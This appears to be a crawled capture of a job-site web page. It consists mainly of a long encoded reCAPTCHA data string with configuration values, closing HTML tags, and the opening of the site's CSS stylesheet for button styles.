w7pwFsKaWApkFcKGw4p9wq/Diz/Do8OKw4HDocKcwq48w6PCtX7Di8KQOsKAw6HCi8KKwrrCr2LCrEZHcE7CsXUJw6gPw4/[base64]/DrCrCusOqGsKFdFEXXMOrw78MDzHCrwjChFhMZ8OgPcOmwqfDoBnDkcOrHzrDjQrChUccR8K6w5nCrRrCiEvCk0TDnRLDinjCsEdJOxHDnMK8E8OEwpPCgcOrSi4Fwo3DmsOZwokUVxRNKcK0woYgC8O/w6xKw5LDvcKjElIBw6bCnQ0bwrvDggRxw5AswpNwMC7Cp8OcwqXDtsOQSXLCvGHDr8OOZsO+wqA4B2/Dp3nDm2Q5NsOlw5F8c8KxFVbDhgDDqh4Sw5ZqLkjDjMKwwrI6w7jDpkDDkEVyNx50AsOuWRoPw6tkBsObw4d+wq5uVgorw4UPw53DpMOrMMOZw7LCpyrDkBofRUfDtsKxKztkwo/CsjvCv8KiwpkKay7DiMOrF1XCssO/KCogdcKVXcOXw4Zzb1LDgcOXw7bDsQjCr8OuYcKEccO/f8OnTyoZDcKvwoTDvk0PwqEgHBLDnQrDqjzChMKsCE46w7DDjMOkwpLCoMO/wpMUwpkZw6U5w5ZBwqA4wofDs8Ksw6NJw4VRKVTDiMKNwr85w7B3w5VuYsOlL8KmwrvCpMO1w7NlHGnDpMKtw4TDo2LCiMKcwqTCmsKUwp99bsKTTcKmacORZMKBwpQQVcOUayVewoTDhxUQwp1Kw6bDti3Dr8OJGcO6MibCrsKnw6nDik1+wrw/cDAVw5QEdsKIMsOdw7pJfAt2wr0bCi7DuRB7TcOcDCMKQcOiw4rCtA8WasKnXMOaVcOkAxHDkXnDocO4wqnCgcKNwo/Ds8KlSMKCw7wyQMK/w7ggwrnClS5Fwpk1wq/Dly3DhB0DIcOSBMOUWQtXwq09O8OaHsOrKg9PES3DgQPDhRfChAnDl8K/WMOoworDjDVQwrU7XMKwBzrCocOtw5gFO2huw7hEw7tCc8Ovw5EVIk/DhDQiwqdKwps+EEMcw7rCmsOIXSzDqHjDtMORJcKFL8KbNgNlbcKtw7rCvsKrw4prS8KYw4dqDSxAeyXDisOWwpFmwqouPcKxw7VFAkZFLyLDpw8vwq/CnsKaw5vCjmRewqM9VBLCscKvNF1QwpfCtcOddX0LbXnDk8OkwoMNwrTDrcOkDFU/w4VCDcOQSMOkHjjDtiYzwqlbw6rDhcKdOsOMeTcUwrPCgH9qw7HDisORwr7Cgj4HTQPDl8Kuw6IkLFpQGcKhBR5Lw6RxwoZ3RXjDjMOFL8OBwrxLw7VSwpQRw7dow48Lw4/CiwrConUPR8OXGjc1X8OgAMOMIivChxMPDm8GHi4lVMKVwr01wowdw4DCjMKiEcKbLsKvw5/[base64]/[base64]/DvXTCpXzDpsKNXiUSw6rDqhtRw47ClcOcCgPDi8OPKsKuwo1rG8KEw6tUMETDr3XDs0XDi11AwpJxw6V7bsKvw6MhwqFfLgACw6vCtwTDgVoqw4dCeirCncKwby4nwqAtTMOcT8OhwoTDrMKueEVHwpwewq09P8OGw5MWG8K/w5hJMsOQw45PRcO3w58HI8KOVMOfW8KfSMOKe8OxYinDocKMwrxDwrPDuWDCgUnDhcO/[base64]/[base64]/wq7Cqw0jw4jCvMKaNcKew4pCBMOiSR1TFm9PwqdkwpldNMO+dUfDvx0XCMOtwrDDm8Kvwro6RSbDtsOqHEhJdMKEwpjDrsO0wpjDpsOjw5bDpMO9w4XDhmBTcsOqwo8fIX8Aw4jDll3CvsOzwovCocO8bsOCw7/CucKlwoTDjjA/[base64]/CnVcIw6LCqXfDvcOQTsOoPSrCjcORwrbDn8KNw5JQw4TCscONwpnCmHZkwqhaHFjDosOOw4LCnsKeVTVbZSEgw6oURsKxwp0fOsOdwqnDqcOFwrzDgMKlw5RJw63DiMODw6ppwpBYwqXCpTUnV8KPYEVqwoHDrMOqwqxEw4hxw6fDvCIoc8K/GsOyCURkL2JxAllkRS3CjRrDvSzCi8OQwqJrwrXDj8O6Gk4CcDl/wrpxLsOFworDqsOcwpYtc8Ksw5R+dsOXwp4rKcKgLFrDmcO2TQ7DqcKoFl4ML8Opw4I2XAlhDnzCscOgHX4sKWHCuk8Xw5DCtylfwrfCmTLDtzwaw6vCvMOkZDnCucOpLMKiw5Nue8OOwoV4w5Rvwo3Cm8OhwqYDSizDpMOkJHRCwonCnk1IGsOSDC/[base64]/DuMO7asKtw6zCkgPCuMO7c8O+wr1pLgvDo8OiDsK8wpBDwoVDw4EXDsOoSHdZw4kow5EGTcKlw4jCnjU0XsOGHzBiwpjDsMOkwq8ew7tlwrwywrHDssKYb8OkVsOfwoJswrvCrlXChMO5PmhqaMOLUcK6XHMFTW/CrMOZR8Omw4okOMK2wolLwrd0wrhPS8KFw7nCusOawo4jPcKObsOYKxDDj8KBwpTDnsKGwpnChWlrKsKWwpDCl1s/w63Di8OvBcK9wrrCoMOVFVJFw6/DkiYfwr/Dk8KrakRLYcO5VmPDv8O0wo7CiQd7MsKPLCLDucK4LSMNaMODTDJjw6/CuWUpw4RDF2vCkcKewq7DoMOlw4jCocOif8KMwpfDq8OOSMO3wqLCsMKuwojDv0MJN8Oewq3CpcOIw4MSHjQBdcOOw4LDjwJHw6RiwqLDgEtmw77DlmzCh8O4w5zDksOGwq/ClMKDZMOoecKpWMOnw7tTwpZ1wrZ6w6jDiMKDw4k2WMKEaEHChg/DjjXDt8KXwpnCgHvCkMKUcjlSZSHCoRPCksOyQcKWZnPCnMKEVS8JGMOhKFPCgMKvbcOCw7t3PEcRwqTCssKnw7nDmFgDwoTDo8OIBcK7DsK5RmbDiTBhZiXCnVvCkCbCh3AEw6g2DMOdw4EHB8KVQcKePMOSwoIOHgvDscK8w7R2YMKCwoRKw4zDoRB/w7rCvjECUiB7MR3DksOlw41dw7rDisOpw74iwprDjmFww4AkTcO+RMOoU8OfwqPCgsK1VyrCpWBKwpo9wqBLwrpFwpoAEMOdw5bCliI/IcO0IUzDssKMNl/Dr0BqUxHDrQXDt23DnMK/woRqwotsEALCqTMGwpjDncOFw6lsO8KHSTbCpSXDr8OXwpwHVMKVwr97dsOew7XDoMKUw5DCo8Krw4dSwpcwWcOTwrs3wpHCtg5YJ8Ofw5DCrwNJwqfCnMOEGQxnw4F6wr/CmsKJwpQQfcKQwrUdw7rDqMOzCcK4P8OLw5EPIjLCv8O6w7N1JAnDo0/CqTs6wpnCsFQcwoDChcOLE8KhETExwp/[base64]/DgRAAwpbCr2t4wpjDuMKAORABPcKKw6hyG1DDr3HDusKswr95wrnDqV/DisK3w6cSdBcmw4QOw4TCg8KfZMKKwrLDq8Kyw50yw7nCksO6wrpMCcKgwrsNw5XCuA0WNjEYw5PDsmMpw6/DkMKcLsONwotbCsOIacORwpMOwo/Do8OjwrfClDPDih/DtDDDtyfCoMOvcGDDisOCw4JPZV7DiCjCmDzDjTnDrxAEwqXCoMK0JFo4wq4gw43Dl8O8wpQ/L8KeUMKCw6QhwoB5eMKlw6HCjcOHw6hCecOVfBfCuxPDtMKbWgzCqzNHMsKMwqoqw6/CrsK1ERbCoB8FO8KtK8K0UDM9w6E2DcOTOMOqdMOWwqB7w7xyQ8OMw4UJPyh6wqJddcKAwrlgw590wqTCi0F7AsOOwqAbw6AMw4fCjMO4wpPClcO4b8OEATE7wrBTPMKpw7/CjyjDkMOywpXCicKJUzLDjgfDucKNesOZeGYzCR8kwo/CmMOEw58Ywo9lwqtNw5BoAn9eADc4wr3CvTd0JcOuwrnCn8K5eDzDtsKiS1ATwqNcccOEwp7DksOnw5RZB3gswo9zYsKGAy/[base64]/[base64]/[base64]/Ch8O4Z0dsw7bDr8KnZVLDv2oLw4lNRcOSc8KewpDDrlPDt8KcwoHCpMKgwpxXccOWwonCrRkuw5/DisOZchrCsBc7LnjCnEHDh8Ojw7VuDxnDhnfCqsOIwpsYwobDq33DkX81wpTCvivCiMONH34pGW/[base64]/[base64]/DlsKlKQZGRmErCsKxfH3Dn8KmfMKpKMKZwpDClsOdeRLCtFIow5/Cl8O/[base64]/DvAfCisOnWcKpw4DDlwZkw4drA8OHw5FoWUrCpHtqbcOVwo7Cr8O5w7rCkygpwo0GIyvDhw/CmVXDlsOQTFsuwrrDsMObw6HDqsK5wpDCjMK6AQzDuMKVw4DDun4QwobCpXjDjcOOI8Kew7jCpsO1exfDm17CpcO4JMOuwr/CnkhTw5DCmMO6w4xbAMKpH23CksKUUFh5w6bCpARMQ8OXw4JoJMKqw6hzw40Zw5A/w6kMXMKaw4/DksK8wo/DmsKpDkLDvWbDkUfCjBRIw7LChCgkV8K3w5thZcKvOSMrLDlIBsOWwpXDhcK0w5jCtMKgcsO1GnsYIcKOTk0/wq3Dn8OMw6/CmMOUw7Inw5QcM8O5wrvCjTTDskVTw4x6w4oSwq3CvX0oN2ZTwp5zw6zCo8K1e2gZLMKmw7oaAEh7wrd6w5csMU4ewqLCil/Dj2IXVcKuRTLCrsOxNABUCGvDkcOKwrvCvwIlesOEw4DDtDRQVwrDlS7DriwVwrdmccKEw7HCucOIHB9TwpHCphjCoTVCwr0Zw4zCjEoYTSM8wpnDg8KuLsKjUT/Cr1DCjcO7wqLDgDh2YcKVQ0nDoSHCn8OIwr9PZjPCisKYaEcwABDDkcO9woxyw6/DucOZw7LDt8OTwpPCpQvCtXkyJ19Dw6nCqcOdJjHDjcOEwqt6w4jDgMO4w5PCl8Oow5TCt8KtwoXCqcKMMMO4cMKqwo7Cp3R+w5bCvgk2PMO9GAd8PcOJw4JYwohLwpTDtMOrFRlzwrUsNcOMwqJ6wqfCp1fDkiHCsF8lwq/[base64]/Co8OzcQvDpRgYdcO4w4LDhkfDvEHCnBPDscKaasKwwoglNsKCKz4eLsKUw5DCqMOZw4VNf2/Ch8Oqw53CkkjDtzHDtgI0FcO2ZsOYwq7CnMKVwrzDjC/[base64]/DmMOwOw9xw4Iwbw3CpcKCJ8KDwqrCucK4EMK4DAnDrmLCqcKUYizCpsKWwoHDqsOjXcOXW8O3HMKkEhLDl8KYEE0DwqNCE8OJw6QEwrTDlMKFMjMBwqMkWMKiZ8K5NATDpEbDmcKCJ8Owa8O3D8KgT0JMw6sbwoIgw6Z+c8OOw6jCvHXDmMOJwoDCqMK8w7XCpsK/w6rCq8O1w7LDhhJNbXRMe8KjwpEUQGXCjSLCvXbCncKGTcKlw6I/ZMKWAsKcWMKLbmdNCsOWDVlAOgLChwPDsj1ME8K/w4LDjsOcw5BOD17DhnAAwo7Do07Cu3RJw73DgcKiTGfDi1HCssKhMHXDsCzCtcOJLMO5fcKcw6vCt8K2wrk/w5nCg8OzTHnClRTCmXTCm3xkw5zChBQFVSwaPMOKQcKZw6rDpMKYMsO6wpdcCMOUwrzDgMKkw6LDsMKHwqnChRHCghrCtmp9GGLDmhPCuA/Cu8K/DcKFfEEHCizCksKNMy7DrsOew6DCj8KmRyFowqLDrSzCsMKkwq9jwocsEMKUZ8OmVMK0Yi/DkGDDocKoFBhJw5Fbwp0kwoXDiF0WSmkLQMKpw69COTTCm8OGA8KaAsKfw4xhw6LDvDbCghbCjHjDmMKTKMKuP1hdXCwdc8KzPMOeOcKgP2pBwpLDtXnDoMKLAMKhwprDpsOlwpJzWcKCwqvClg7CkcKiw7LCnDBzwrJ+w7jCv8K/[base64]/Ckzgew7LDtQTDpRvDusOqUgV4wpXDokfDnAjCvsKdaRAqYcOlw65ZBS3DvsKWw6DCm8KoecOSwo4UMF42byzDuynDmMO3TMKaKnLDr1xpLMOfwplUw6hiwr/[base64]/Cr8OAw7XDusOVbcOuwo17FwNew6nCkMOEw701w4/CrsKzGyzDhiDDvVPCmsOVMMOew5RFw5JUwqJZw4ADw705w5PDlcKMfcOQwr3Dg8KgScKaRcKLDcKfF8Obw4PClW42w6M2woAGwrvCkWPDi0HDhhPDlkfDiTPCmzQZWG8OwpvCuzXDtcKFNBo/BgLDqcKXYiLDmjPDmjfCq8ORwpfDh8KJNXvClgoqwrJhw79OwrZ4w7xKQ8KqIUZrXlDCj8KMw5JTw7sHCMOPwqtnw7nCvE/DhMKre8KiwrrCmcOrSsO5wqTCtMO2A8OmRsKgwovDlsOjwpgvwoUfwovDpXUDwrzChBbDiMKPwqZyw4/CmMKRDl/Cg8OHLyHDv3bCjcKoHgzCjsONw5/[base64]/DsGDCox1xVcKBw495w4RQUsOKw5TCoMK+CzPCozotTgTClMO1N8K6woTDvQLCkFk2aMK5wrFJwq9Scgg/w43DoMKyWMOBdMKXwqVww6bDt0PCkcKTNjnCpF7ChMOiwqZKBxDCgH4GwqJSw5gxEB/Dt8OOw448NTLCp8O8SCjDpR8ewoTCr2HCsEbDikh7w7/[base64]/DjcOJwrzDhSXCm8KEblzDi8Khwo/DrMOuw6jDv8KoIxnCmS3ClsOKwpPCj8KIbMKTw4TDrUcaPjg1WcOyaXB/EsOuFsO2C1xMwpPCtcOwSsK1UQAQw4fDkFEsw4cbCMKQwoPCulUNw5w+EsKNwqLCocOOw7zCsMKREMKkAgBGIR/DosKxw4owwophbFguwqDDjHHDnMO0w7fCicOtw6LCqcKVwpYSd8KnXx3ClXTDm8OFwqx7BMKtDXLCrW3DqsO/w4DCkMKhAjzCr8KhRSXCqlIGA8Otw7fDrcKTw5xUOFB3YUPCt8Kbw6E5W8OOIFPDscK+cUzCtsKqw7ReTsKhM8KMZMOEAsKbwqtcw4rDoV1Ywod+wqjDlE0dw7/Ckj9EwrXDn2ZDBsOIwod1w6fDmgnCvRwKwoDCj8K8wqzCtcKDwqd/[base64]/CqcObw7syP8OAYwwaLsODw6bCv8Ofw7TCnGBYw7k7wr7CgGcGJRV8w5XCvg7Dgk0xdicIFgpkwrzDtSFmNyB/WsKFwr8Iw4zCicOaQ8ObwqNkBsKuNsKoel18w43DvhDDqMKPwpvChFHDgmLDqHQ3fSMKXyJvCsO0wqU1wrR6HmUtwqXCiWJZw5XCp3w0wokPPxTCrkgNwprClsKGw7ReO0/CiEHDscKCSMKawoDDjD1jNsOiw6DDjsKVCzcVwpPDssKNb8KQw4TCigbDtFFnUMKYw6TDgcKxI8Kzwrduw7ETJHTCrsKPHxJlJAHClGPDnsKVw7TCiMOjw7/CkMOKQcKzwpDDkhnDqA/Dg088wqTDoMKEQcKnLcKIGE4fw6QfwpIITibDqhF+w6bCoAnClR1TwpTDmUHDrGJDw7PDgWQAw6tNw7PDhxfCrhgpw5/[base64]/w4bDjsKMwpRMw7DDicK8ZmI/EsKawpPDmcOEw68nACM9woVwblPCnxXCucO0w5rCk8OwTcKpfFDDkksPw4kVw6pCw53CrwzDqMO8PADDjGrDm8KUwqvDjhnDikXCiMO2woxLLwLCnjc1w7Jmwq96wp9sMsOVKSFVw7/Cn8KOw6TDrjrDlzDDpTjCkGPCuRwlYcOJD3MUOsKOwobDviMlw4HCjyTDjsKhCsKVLnPDl8Kbw7jCn2HClChkw63DiDAhcxRUwotaT8OqEMK/[base64]/DvcOSwrDDl2XCvMOTNcKUw6nCvcKQUMKdFMOQehLDk8KJV0zDucKnPcOxSF/DtMOybcOBwosIYcK1wqTCsVVrw6oKeBRBw4PDjFzCjsKbwq/CnMKnKS1Jw6bDrsO1wp/CjkHCmhYHwr13Q8K8dMOswrDDjMKhwr7ChgbCosOgTcOjF8KmwofDtl1oV1lNe8KAVMKGI8Kxw7rDnsODw5Jdw6tiw73DijovwojDk03Cj1jDg3PDvDh4w47DpsKXYsKpwqlyNBELwqjDlcO8JQPDgHdXwr1Bw4xFGMOCSnImEMKWJEHClSp/wpBQwr7DhMO0LsKTFsOJwo1Pw5nClsKlScKYWsKCTcKHDBkXwoTCrcOfIAXCvRjCvMKcYEEfVB8BDy/[base64]/[base64]/DoUp5ZcOlw6PCvVTDgcOma2lcw4NJQGNIw4TDtMO5w70nwp0Ww5h8wprDtzMxKU3CtGcKQ8K3E8KfwpHDrjPCnR/Cp3obSMOswo1LFyPCuMOxwrDCoybCtcO+w4jDp0dcJgTDgAfDusKDwrt3w6nCgTVrwpTDihQ+w4rDp1krKcOeAcO4O8K2wq99w4/DksOpIlDDqR/[base64]/DpcOqfsO7wqbDgMKlw4VUDcKTLcO6w54IwoBUw7JwwqRQwoHDqcOrw73DvF4sR8K2eMK6w48Wwp3Du8K9w6gVfAFfw6zDgGhNBCLCqDkKDcKgw6ViwpnClwgowoTCpjrDhsKNwqLDocOTwo7Ch8K1wolBQcKkPH7Cp8OPHsKUTcKDwrk3w6/Dnmt/wo3Dj3JTwp/DhG9ZRw3DlFHCssKqwqTDp8OXwoZGVgF4w7PDpsKTbMKSw4Rqwr3CqsOxw5vDj8KyK8Kjw5vDjhsVw5obUi8Rw74KdcO2X3x9w7oqwq/CmmY5w7bCqcKhAAkCfBrDmgXCqMOWw5vCt8KAwqNBWEdSw5PDrSvCnsKRXmR4wrPDgMK2w75Bb1QJw5LCmVvCh8KbwpgvW8K+dMKBwqXDp0LDssOBwrRjwpQxMsOVw4YPEcONw5vCssOmwobCjl/Dh8K2wp9MwrFkwpBrXMOhw556wq/CvhtnHmrDvcOHwpwARiYFwp/DpCPCvMKDw7cuw7LDhS3DhkVITEjCnXXCoHslGBvDnGjCssK5woDCpMKlw5wNAsOGUsO5wojDsRjCkEnCqk7DnBXDhmHCsMO/[base64]/DtTEKIMKXwoxrwoUiwpjCksKFw4vCjEMow5YlwpokZUBvwo9kwrYgw7rDpjcZw5jCgMOEw7sjUMOlZcKxwr8Uw4HDkS/DgsOwwqHDhsO4w7BWQ8Oow5heaMO8wo3Cg8KSwpJpMcKNwpN5w7jDqwzCpcKbwp1iG8K7Y2tGwpzCjsKMKcKVR1NFUsOvwotFUcO6UMKFw7YGByQKJ8OZQMKIw5RfF8O2S8OHw4BOw4fDvEvDscOZw7DClHDDqsONCUXCrMKeFMKzMsOVw7/DrSNwAMKZwprDncKBN8OKwo8nw5zCsTQnw4VdRcKkwo/DlsOcRsOZAErCsGUOVRd1aQ3ChwDClMKdXwkFwoPDiyd6wpLCvsOVw67CnMOPX37CjCfDvQbCq2xTZMOHADgawoHCmsOuDMOdPkMATsKiw6MPw4fDhMOGRcKfdE7Doi/CisK8DMObCMK1w5kJw5vCtDEnRMKTw7QIwodsw5Ruw59Xwqkowr7DosKgb3fDkg11SCXDkg/CnAAEAScAwpQcw6jDlsO/wrksU8KpbEhnYcO5FcKzC8O6woR/wrJETMOFHGkwwpnDh8KYwpjCoRREWz7CjT4hecOaaHfDjATDoy/Du8K5VcO9wozCmMKOY8K8bWLCrcKVwoldw4BLO8Kgwp/DjgPCm8KfNCdVwoYywonCsTnCqgbCqjEcwrtJOBTCusOVwrTDsMKWRcOZwpDCgwnDmhRyZTvCgBQTakVNwoTCkcOACcKbw5UZw7vCoEfCq8ODNkXCu8OUwqTCg10zwol5woXChEHDtsKVwrI3wqoNIiDDhnTDiMKdw6Zjw7/Cs8KXw73CjcKFK1sIwoTDgkEyNDXDvMKANcO5YcKNwrFJH8KfK8KSwrtWF3tXJSxxwqjDrXnCuloDO8O+aGnDtsK2KlLChMKmLcOyw69jHVvDgBovKyTCkzY2wrZzwpfCvXMPw4s/K8KAVXYQRcOIw4cTw6p6bD12XMOvwow9a8KzXMKrJsKrWDPDpcK+w4Ehwq/Di8Kbw7TCtMOuQiPDscKPBMOGcsKpI3XDtTPDksOdwoDCuMKqw6c/wrvDkMO2wrrCtMO5GCVzLcK0w5wXwpTCkiEmdErCrn4zfMOIw77DmsOgwo4pasKWFMOMTsKjwr7CgjBOMMO+w4zDmEPDu8OvECgywonDqRcJP8Kze0XCkcKWw60AwqFNwrDDhxl8w47DvsOYw7vDsnBvwpHDlMKAGWdawrfCj8KUVsK/[base64]/[base64]/ChsK4aB7DpFNmw4zCkh3CtgF/GGLCmD4sHx8tM8OUw6XDgxfDpMKQXH1YwqR9wrjCj0UZLsKiOAbDowYYw6fCg3IbWcO4w67CnyYQbzTCtMK8STYOIV3CmX4UwoV7w40+bFAbw6Z4H8KfaMKxIHcEIGp9w7TDkMKTGUDDhi4JYwnCsyRpScO4VsK7w45OAlFowpJewp3CuS/DtcKbwqZpM3zDuMKDD1LCkwZ7w4ItIWM1CDoCw7LDo8KLw6nCjMOOw6XDll3CgVxRRMOfwp5qUMKCPl7CpmJzwobDqcKCwoTDn8Ouw6HDgDTCtRLDucOAwqsYwqLCncKra0tESMKiw5jDilTDsRPCiQLCl8KNPg5qQU1EZGdHw6Atw4tRwqvCq8KWwpBOwpjDrB/DliLDvGtrP8KKTxYKBcOTIsKNwoXCpcOEc2EBwqXDq8K4w48Ywq3DiMO5SUDDrsOYZSXDnjonwpkobMKVV3ASw5AQwp8qwprDkw/DmC5OwrrCvMK0w4hqBcKbwrnDqcODw6bDmHnCtwF9UwjCg8OIYwcqwpkBwpJCw5/DjCVkCMK1ZnonZ33CusKpwq3DsndkwpIzC2ACGhxPwoJJLhwZw7Baw5RNZjprwqnDnMK+w5rCvMKfw49JFMOvwoPCuMKeKE3DlkLDncOCGcOhUsOww4XClsKMWQdZTFHCqFQ7GcOWdsKcSm8mU0sPwrR2wqPCuMK9YQscLMKaw67DqMOhLsOcwrfDp8KJAB/DjRpiw6pSXGNSw60tw6XDpcKuVMKaWAwBUMK0w4wxZF9de2PDlMOGw5ZNw6PDjhvDmRgWdWJDwoxHwqLDgsOwwoE/wq3CiA/CosObJsO4w5LDuMO8QVHDnzXDpMOSwp4AQDQDw6wOwqFJw5/CvWTDmz8yAcO8cSZcwo3CvSrCuMOPCMKlSMOVFcKhw7PCq8K8w6FPPRxdw63DhsOPw4fDkMKJw6oDJsK+bsOaw71awpvDmnPCncK8w5nCnHDDtk89ESPDrcKqw7wmw6TDo2rCqcO5eMKlFcKVw7fDoMOCw58/wrbCvizDssKbw73ClGLCvcK3L8OEOMKzdS7ChsKrRsKSFFV4wqxKw7vDsV/[base64]/[base64]/[base64]/CrxrDnzbCgiTCtCjCn8OxWcOuw7rDt8KzwrrCh8KCw47DpVwBBsOfezXDnlguw4TCkE1Iw7F6A0bCijHCt1zCnMOpeMOpGsOCcsOaZT9kA20Zwp9RMsKhw4TCinwCw5UjwojDtMKLZcKRwpwTw6LDrQzCmSMVVwHDiVPCmjIkwqpjw6lNFW7CgMO7w7XDkMKUw40Ww4/[base64]/[base64]/DsQHCsMKtwqBbw77DtTgVwp8mwqzDvhDDm3nDkcKvw73Cvi/[base64]/DmMKDYMO3w4rDlXJMw41uw57Dt8KoX1oSwqfDhjoTw77DjE7CmT4aZXXChsKuwrTCsQ9/w73DtMK1c35rw6zDkywLwq7CnX8cw7PCs8KIaMK5w6gXw5cPccO4IzDCrcKlGMOrZy3Dv15HD3NVPVDDgHhvHHjDnsOcDlEmw71BwrkoMXoaJ8OBwqjCjVzCh8KgSCTCg8OyAHk0wrJUwphId8KxYcORwpMCw4HCmcOLw50dwohtwqw5OTPDr1TCnsKzJ0NVw4/CtRTCqMKewo4dAMKRw4rCu1EJf8KWD0jCssOTfcKLw6Eow5dtw4Buw6keOsOTb38Kwo9Ewp3CtMOPbF0xw5/CkDYFJMKdw7zCj8ORw5I7V0vCosKlUcKoBRHDmHXDqEbCscKsTTXDgAbCs0zDv8Odwq/CkE0lVnQiUDcGdMKcYcKVw5nCokfCikktw6jCjmBKHGjDniLDuMOewqbChkoGZcOtwpoPw4NLwoDDmcKZw5E1bcO2Zwk1wodGw63ClsK+XwRzIGAzwpxcwq8rwpjCnXTCj8OMwpBrAMKmwpDCo2HCjRPDksKofw/CsT1PHS7DssKnRjQ9dljDpMO3ZUpAa8OOwqVrAMOGwqnCqzTDuRZNwqQiYBtGwpdAQjnDgmvCsTfDocOFw5rDhi4yeFPCrn4FwpbCucKSW0x/NmvDjjQndcOrwpTCpGLCjDrCicOxwpLDjz/DhUfCnsK1w5zDkcK1FsKhwo9Icm0iTDXCkADCum9/[base64]/I8Ktwr1bwp85w5pOc3BTBH/[base64]/DqT/[base64]/[base64]/[base64]/Dp8OGwobDtsKMdSLCqH7DsMOmT8Kuw4hTLBYaX0bDo0x/[base64]/bQfDrMKwbETDnsOeX8O8WiDCtQVOw7lwwp3CrhQ/[base64]/DoVrCqMOiUsKqW0lrwqHCgiPCrDsBfH7CryfChsOzwqbDkMO9QEViwoPDnMKaY1bCiMOXw7VMw7dudcK7CcOwfsKowq16XcOjw7xaw7TDrmNZLRxxAcOKw6VfDMO/GD4cagM8DcKqMsO2w7AxwqAVwpVZJMOnEMKFYMOOeHjCuTFpwpJaw5nClMKdUwhnWcK+wrIUdVnDtFrCpz/CsRx7LQjCnDoqEcKaA8K2B3/[base64]/Ck0bCncOYK8OXLlYiI2USYsOnw5IAUMO5wp48wok3R1ozwoHDjk9FwojDi0fDpMOaP8KJwpF1ScKeA8K1dsOZwqzCnVNPwofCh8Obw5ktw7jDvcKRw4/CjXzCp8O+w7QWHBjDrMOUUDZnBcKEw6o3w5cyHBZmwrIOwqBiXC/DoysyP8OXN8O3UsKhwqcpw5IAwrvDuX1OYkLDnX8Tw5ddDx5TCMKdw4bDsTQLTg7Col3ClMOGP8Oyw77DmMKnbjIIShFuKkjDkWPCmAbDgyUSwox/wpdsw6xWCzcgfcKIfxtfw5NCE3PCgMKqBVjCs8OJT8KVecO1wpLCtcKew7o9w69jwoctecOCL8K/w4XDjMO9wqU1JcO8w60KwpnCjMOyM8OCwqVRwo08YV9KAgInwoLCh8K0fsOjw7onw7zDpMKiG8ONw4jCvT/[base64]/CnsOnWMOIJShcw6/Cog7DrUvDs8KBw7XCkMKde39ZCsK9w7hCYWp8wpjDuWJJX8KTw4DCvcOxBErDr2xORh/[base64]/DpcKjPDnDg8KKHsO5VEzCg2lxAhTChBTCvSRBLsOtZmx1w4LDsRDCiMO6wrIgw596w5/CgMOLwptaQDLCu8OWwrrDqzDDusKDf8Ocw6/DuWXCun7DvcOUwoTDmxxEPsKcBi7Dvh3DtMOLwofCtj4lKmjCjmnCr8OvMsKewr/DjH/CpSnCgSBPwo3CrcKIeDHCnHlnPiDDoMOcfsKTJE/CshfChcKOc8KuOMOqwo/[base64]/[base64]/[base64]/wpnCgW3Cnh/[base64]/CpsKuwq4ew7NoEMOTNnbCuMOww44vwrfCq2fChkMPw57DnXobWcK/[base64]/DgWonwq/CucOGw4Z1emPCoy8uw6p3wrXDrQNTMMOHWxjDtMKKwrZMdgotUsKSwpFVw5bCicOVwpsywpzDhjI6w6l7BcKrWsOow4hVw6vDnMKiwpXCkm4fOAzDu0l4M8OOwqvCuWQ7d8K4GcKowobCpGtBMwbDicK/Ii/CgD8/JMOCw5PDp8K/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfWRCodAAAAAOqEis6pfthCPqGkTDaLdMD1siRl\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.jobplex.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Vw+We/v+zHBQJYL9WrythHhuqmqtYmnLPg+pIULLMsY\\u003d\x22,1,0,null,1,1768601418732,0,0,[57,149,48],null,[92,250,12,17],\x22RC-p3lK23WBMePATQ\x22,null,null,null,null,null,\x220dAFcWeA4IaThOJpB7jbn-75VYA3bIAVjg7fl11Wf79F3zcWkVJ2m9mrlxkh3d55lAO_AuP0-hNOFNcpRIxt68HRv6sDtEhTG2qA\x22,1768684218638]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.jobplex.com/wp-content/themes/dhr/assets/css/main.css?ver=1768574481
body_size: 32943
content:
.primary-button,a.primary-button,button.primary-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;background-color:#F2B01F;border-radius:30px;padding:20px 30px;color:#000;font-size:20px;font-weight:bold;line-height:1em;text-align:center;display:inline-block;text-decoration:none;font-family:"Helvetica Neue LT W05","Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;z-index:1;overflow:hidden;transition:background-color .1s;height:auto;cursor:pointer}.primary-button:focus,a.primary-button:focus,button.primary-button:focus{outline:0}.primary-button:hover,a.primary-button:hover,button.primary-button:hover{background-color:#FDD23A;text-decoration:none}.secondary-button,a.secondary-button,button.secondary-button{-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;outline:0;cursor:pointer;background:none;padding:0;background-color:transparent;border-radius:30px;padding:18px 28px;color:#4988A2;font-size:20px;font-weight:bold;line-height:1em;text-align:center;display:inline-block;text-decoration:none;font-family:"Helvetica Neue LT W05","Helvetica Neue",Helvetica,Arial,sans-serif;position:relative;z-index:1;overflow:hidden;transition:background-color .1s, color .1s, border-color .1s;height:auto;cursor:pointer;border:2px solid #4988A2}.secondary-button:focus,a.secondary-button:focus,button.secondary-button:focus{outline:0}.secondary-button:hover,a.secondary-button:hover,button.secondary-button:hover{color:#fff;background-color:#4988A2;border-color:#fff;text-decoration:none}.secondary-button .has-dark-blue-background-color{color:#fff;border-color:#fff}.secondary-button .has-dark-blue-background-color:hover{color:#0B2A4A;background-color:#fff;border-color:#0B2A4A}a.secondary-button .has-dark-blue-background-color{color:#fff;border-color:#fff}a.secondary-button .has-dark-blue-background-color:hover{color:#0B2A4A;background-color:#fff;border-color:#0B2A4A}button.secondary-button .has-dark-blue-background-color{color:#fff;border-color:#fff}button.secondary-button 